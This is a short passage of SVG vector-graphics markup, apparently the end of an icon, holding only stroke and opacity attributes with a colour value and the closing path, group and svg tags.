stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path></g></svg>